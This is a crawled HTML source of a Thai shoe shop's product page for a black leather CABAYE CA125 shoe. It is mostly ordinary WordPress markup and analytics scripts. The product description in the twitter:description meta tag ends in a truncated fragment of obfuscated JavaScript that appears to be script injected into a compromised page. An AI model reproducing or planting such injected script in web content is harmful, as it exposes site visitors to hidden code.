

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxshoely.com/product/cabaye-ca125-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99-size-39-45-%E0%B8%84%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%84%E0%B8%94%E0%B9%89/
body_size: 23854
content:
<!DOCTYPE html>
<html class="no-js" lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.luxshoely.com/xmlrpc.php">
<title>CABAYE | CA125 สีดำมัน size 39-45 คัดเบอร์ได้ - Luxshoely.com</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	var gtm4wp_use_sku_instead        = 1;
	var gtm4wp_id_prefix              = '';
	var gtm4wp_remarketing            = 1;
	var gtm4wp_eec                    = 1;
	var gtm4wp_classicec              = false;
	var gtm4wp_currency               = 'THB';
	var gtm4wp_product_per_impression = 0;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxshoely.com &raquo; ฟีด" href="https://www.luxshoely.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxshoely.com &raquo; ฟีดความเห็น" href="https://www.luxshoely.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxshoely.com &raquo; CABAYE | CA125 สีดำมัน size 39-45 คัดเบอร์ได้ ฟีดความเห็น" href="https://www.luxshoely.com/product/cabaye-ca125-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-158666896-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-158666896-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.luxshoely.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.luxshoely.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.luxshoely.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.luxshoely.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.luxshoely.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='goodtailor-google-fonts-css' href='//fonts.googleapis.com/css?family=Vidaloka%3A400%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/themify-icons/themify-icons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='typicons-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/typicons/typicons.min.css?ver=2.0.9-b2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/owl.carousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='goodtailor-style-css' href='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/css/style.css?ver=1.5.1' type='text/css' media='all' />
<style id='goodtailor-style-inline-css' type='text/css'>
.page-header-title-wrap { background-color: rgba(24,25,36,0.76); } 
</style>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.luxshoely.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.7' id='revmin-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.luxshoely.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.2' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.11.2' id='gtm4wp-woocommerce-enhanced-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.luxshoely.com/wp-content/themes/goodtailor/assets/libs/modernizr-custom/modernizr-custom.min.js?ver=1.5.1' id='modernizr-custom-js'></script>
<link rel="https://api.w.org/" href="https://www.luxshoely.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.luxshoely.com/wp-json/wp/v2/product/2617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxshoely.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.luxshoely.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='https://www.luxshoely.com/?p=2617' />
<link rel="alternate" type="application/json+oembed" href="https://www.luxshoely.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxshoely.com%2Fproduct%2Fcabaye-ca125-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%2594%25e0%25b8%25b3%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2599-size-39-45-%25e0%25b8%2584%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.luxshoely.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxshoely.com%2Fproduct%2Fcabaye-ca125-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%2594%25e0%25b8%25b3%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2599-size-39-45-%25e0%25b8%2584%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"ecomm_prodid":"CA125","ecomm_pagetype":"product","ecomm_totalvalue":0,"ecommerce":{"currencyCode":"THB","detail":{"products":[{"id":"CA125","name":"CABAYE | CA125 สีดำมัน size 39-45 คัดเบอร์ได้","sku":"CA125","category":"CABAYE","price":0,"stocklevel":null}]}}};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3T9ST6');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:image" content="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="Luxshoely.com" /><meta name="twitter:description" content="รหัส : CA125

หนังมัน

สี : ดำ

ขนาด : 39-45 คัดเบอร์ได้
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x ..." /><meta name="twitter:title" content="CABAYE | CA125 สีดำมัน size 39-45 คัดเบอร์ได้ - Luxshoely.com" /><meta property="og:image" content="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0023.jpg" /><meta property="og:site_name" content="Luxshoely.com" /><meta property="og:description" content="รหัส : CA125

หนังมัน

สี : ดำ

ขนาด : 39-45 คัดเบอร์ได้
